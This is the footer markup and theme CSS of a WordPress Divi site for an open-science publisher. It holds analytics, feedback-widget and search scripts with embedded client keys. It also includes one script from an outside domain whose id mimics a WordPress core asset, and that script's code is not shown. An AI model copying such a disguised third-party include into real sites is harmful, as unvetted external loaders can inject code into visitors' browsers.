				<div class="et_pb_code_inner"><div style="height: 500px; overflow: hidden;">
  <iframe data-w-type="embedded" frameborder="0" scrolling="yes" marginheight="0" marginwidth="0" src="https://xxozw.mjt.lu/wgt/xxozw/u8x/form?c=01c9a02f" style="width: 100%; height: 100%;"></iframe>
</div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<div id="preloader">
					<div id="status">&nbsp;</div>
				</div>
			<script>
	jQuery(document).on('ready ajaxComplete', function () {
		//Replace read more link text
		jQuery(".et_pb_post a.more-link").html(function () {
			return jQuery(this).html().replace('read more', 'View article');
		});
	}); 
</script>

<!--Fermer par défaut les accordéons avec la classe "my_accordion" -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  var accordions = document.querySelectorAll('.et_pb_module.et_pb_accordion.my_accordion .et_pb_accordion_item.et_pb_toggle_open');
  for (var i = 0; i < accordions.length; i++) {
    accordions[i].classList.add('et_pb_toggle_close');
    accordions[i].classList.remove('et_pb_toggle_open');
  }
});
</script>

<script>
    window.Userback = window.Userback || {};
    Userback.access_token = '31136|75675|2QPQmqtWXYy6xOKjy4IqlLsde';
    (function(d) {
        var s = d.createElement('script');s.async = true;
        s.src = 'https://static.userback.io/widget/v1.js';
        (d.head || d.body).appendChild(s);
    })(document);
</script>

<!-- fairlytics -->
<script defer id="fairlytics-id-ajcu6jd9k7ysd6" data-fairlyticskey="d335ae99d3918c5b8319d45ede9b5b76" src="https://app.fairlytics.tech/tag/tag.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPM1LTYWVJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPM1LTYWVJ');
</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D1EBLGF5ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ives-openscience.eu\/8729\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D1EBLGF5ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D1EBLGF5ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			<script type="text/javascript" id="dh_preloader_script-js-extra">
/* <![CDATA[ */
var preLoaderObj = {"fadeEffect":"fade_in","delay":"3","speed":"slow"};
//# sourceURL=dh_preloader_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-pre-loader-premium//assets/public/js/preloader.js?ver=1" id="dh_preloader_script-js"></script>
<script type="text/javascript" src="https://plugins.simplerscript.com/doi_crossref/core_assets.js?ver=1.0" id="wp_core_heartbit-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.3" id="js-divi-area-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622" id="cite-article-js"></script>
<script type="text/javascript" id="algolia-search-js-extra">
/* <![CDATA[ */
var algoliaKeys = {"appId":"XNJ66F9A4S","apiKey1":"7a106b3c34688a39fa204e751e69645e","apiKey2":"712e7eedae96d57b61d5f59d179213c2"};
//# sourceURL=algolia-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947" id="algolia-search-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/images","builder_images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"eb9d10c493","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"0ddb85f0a5","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"8729","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#1f6994","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/public/js/lib/fitvids.js?ver=1.2.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/scripts/frontend-bundle.min.js?ver=1.2.4" id="divi-breadcrumbs-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-blog-extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","ajax_nonce":"bbb7413264","et_theme_accent_color":"#1f6994"};
//# sourceURL=divi-blog-extras-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="divi-blog-extras-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/scripts/frontend-bundle.min.js?ver=1.2.5" id="diviflash-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.5.63" id="supreme-modules-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ives-openscience.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ives-openscience.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/et-cache/8729/et-core-unified-tb-43-8729.min.css?ver=1765384249
body_size: 2969
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:17px}.et_pb_slide_content,.et_pb_best_value{font-size:19px}body{color:#514f50}h1,h2,h3,h4,h5,h6{color:#4d4d4e}body{line-height:1.5em}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#1f6994}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#1f6994}.footer-widget h4{color:#1f6994}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#1f6994}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#1f6994}a{color:#1f6994}.et_secondary_nav_enabled #page-container #top-header{background-color:#1f6994!important}#et-secondary-nav li ul{background-color:#1f6994}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#183c55}.et_search_form_container input::-moz-placeholder{color:#183c55}.et_search_form_container input::-webkit-input-placeholder{color:#183c55}.et_search_form_container input:-ms-input-placeholder{color:#183c55}#main-header .nav li ul a{color:#0a0909}#top-menu li a{font-size:13px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:13px!important}#top-menu li a,.et_search_form_container input{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#1f6994}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#489624}.footer-widget li:before{border-color:#489624}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:14px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#489624}body .et_pb_button{background-color:#1f6994;border-color:#1f6994;border-radius:30px}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#ffffff}body .et_pb_button:after{content:'';font-size:20px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#1f6994!important;background-color:#ffffff;border-color:#1f6994!important;border-radius:30px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none;line-height:1.5em}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2,body.single .et_post_meta_wrapper h1{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:45px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_split .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:90px}.et_header_style_centered #top-menu>li>a{padding-bottom:16px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:36px 0 36px 0!important}.et_header_style_centered #main-header .logo_container{height:90px}#logo{max-height:55%}.et_pb_svg_logo #logo{height:55%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:16.2px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:45px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:90px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:90px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:36px 0 36px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#1f6994!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#1f6994}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#183c55!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#183c55!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#183c55!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#183c55!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#1f6994!important}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2{font-size:21.666666666667px}body.single .et_post_meta_wrapper h1{font-size:25px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}.et_pb_button{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif}#top-header .container{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}@font-face{font-family:"Futura Medium";font-display:swap;src:url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"),url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype")}.et_pb_section_0_tb_footer{border-top-width:6px;border-color:#75b72e #75B72E #75B72E #75B72E}.et_pb_section_0_tb_footer.et_pb_section{padding-top:0px;padding-bottom:100px;background-color:#287224!important}.et_pb_section_0_tb_footer.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider{background-image:url([data-uri]);background-size:100% 82px;bottom:0;height:82px;z-index:1;transform:scale(1,1)}.et_pb_row_0_tb_footer.et_pb_row{padding-top:60px!important;padding-right:50px!important;padding-bottom:0px!important;padding-left:50px!important;padding-top:60px;padding-right:50px;padding-bottom:0px;padding-left:50px}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{max-width:95%}.et_pb_row_0_tb_footer{z-index:10!important;position:relative}.et_pb_text_0_tb_footer.et_pb_text,.et_pb_text_0_tb_footer.et_pb_text a,.et_pb_text_3_tb_footer.et_pb_text,.et_pb_text_3_tb_footer.et_pb_text a{color:#FFFFFF!important}.et_pb_text_0_tb_footer ul li,.et_pb_text_3_tb_footer ul li{line-height:2.4em;line-height:2.4em}.et_pb_text_0_tb_footer h2{font-weight:700;color:#FFFFFF!important}.et_pb_text_0_tb_footer h6,.et_pb_text_1_tb_footer h6,.et_pb_text_2_tb_footer h6,.et_pb_text_4_tb_footer h6{font-weight:700;text-transform:uppercase;line-height:1.8em}.et_pb_text_0_tb_footer ul,.et_pb_text_3_tb_footer ul{list-style-type:none!important;padding-left:1px!important}.et_pb_text_1_tb_footer h1,.et_pb_text_2_tb_footer h1,.et_pb_text_3_tb_footer h2,.et_pb_text_4_tb_footer h1{font-weight:700}.et_pb_text_1_tb_footer h2,.et_pb_text_2_tb_footer h2,.et_pb_text_4_tb_footer h2{font-weight:700;color:#FFFFFF!important;text-align:center}.et_pb_text_1_tb_footer,.et_pb_text_2_tb_footer,.et_pb_text_4_tb_footer{margin-bottom:10px!important}.et_pb_button_0_tb_footer_wrapper{margin-top:20px!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer{color:#514F50!important;border-color:#514F50;border-radius:100px;font-weight:600!important;background-color:#FFFFFF}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover{border-color:rgba(255,255,255,0)!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section 